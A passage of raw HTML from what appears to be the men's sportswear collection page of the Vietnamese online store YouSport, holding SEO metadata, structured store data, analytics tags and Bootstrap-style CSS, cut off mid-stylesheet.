

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdn.yousport.vn/collections/ao-the-thao-nam
body_size: 310167
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Quần &#225;o thể thao nam chất lượng gi&#225; tốt | YouSport</title><meta name="keywords" content="&#193;o tập gym nam,quần &#225;o tập gym,&#225;o tập gym,quần &#225;o gym nam,&#225;o thun tập gym,&#225;o thể thao nam,Quần &#225;o thể thao nam" /><meta name="description" content="YouSport.vn chuy&#234;n cung cấp những mẫu quần &#225;o thể thao nam đẹp nhất, chất lượng nhất, gi&#225; cả tốt nhất thị trường c&#249;ng những ưu đ&#227;i khuyến m&#227;i v&#244; c&#249;ng hấp dẫn." /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/collections/ao-the-thao-nam" /><meta property="og:title" content="Quần &#225;o thể thao nam chất lượng gi&#225; tốt" /><meta name="twitter:title" content="Quần &#225;o thể thao nam chất lượng gi&#225; tốt" /><meta property="og:description" content="YouSport.vn chuy&#234;n cung cấp những mẫu quần &#225;o thể thao nam đẹp nhất, chất lượng nhất, gi&#225; cả tốt nhất thị trường c&#249;ng những ưu đ&#227;i khuyến m&#227;i v&#244; c&#249;ng hấp dẫn." /><meta name="twitter:description" content="YouSport.vn chuy&#234;n cung cấp những mẫu quần &#225;o thể thao nam đẹp nhất, chất lượng nhất, gi&#225; cả tốt nhất thị trường c&#249;ng những ưu đ&#227;i khuyến m&#227;i v&#244; c&#249;ng hấp dẫn." /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Quần &#225;o thể thao nam chất lượng gi&#225; tốt"><meta property="og:image" content="https://yousport.vn/Media/Collections/ava-qatt.png" /><meta name="twitter:image" content="https://yousport.vn/Media/Collections/ava-qatt.png"><link rel="canonical" href="https://yousport.vn/collections/ao-the-thao-nam" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Quần &#225;o thể thao nam", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "width":800, "height":600 }, "dateModified":"2026-01-25", "datePublished":"2026-01-25", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"YouSport.vn chuy&#234;n cung cấp những mẫu quần &#225;o thể thao nam đẹp nhất, chất lượng nhất, gi&#225; cả tốt nhất thị trường c&#249;ng những ưu đ&#227;i khuyến m&#227;i v&#244; c&#249;ng hấp dẫn.", "name":"Quần &#225;o thể thao nam", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "brand": "YouSport", "review": { "@type":"Review", "name": "Quần &#225;o thể thao nam", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/gym-sportwear", "name": "Gym &amp; Sportwear", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/collections/ao-the-thao-nam", "name": "Quần &#225;o thể thao nam", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody 